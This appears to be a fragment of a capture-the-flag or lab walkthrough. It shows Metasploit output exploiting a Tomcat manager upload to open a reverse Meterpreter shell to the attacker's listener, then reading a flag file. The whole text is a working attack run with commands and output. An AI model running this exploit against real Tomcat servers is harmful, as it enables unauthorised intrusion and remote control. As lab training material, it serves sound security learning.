 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.98:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying YcGw...
[*] Executing YcGw...
[*] Undeploying YcGw ...
[*] Sending stage (58829 bytes) to 10.129.232.127
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.98:4444 -> 10.129.232.127:50446 ) at 2022-08-27 19:14:39 +0100
meterpreter > cat /var/lib/tomcat9/flag4.txt
LLPE{im_th3_m@nag3r_n0w}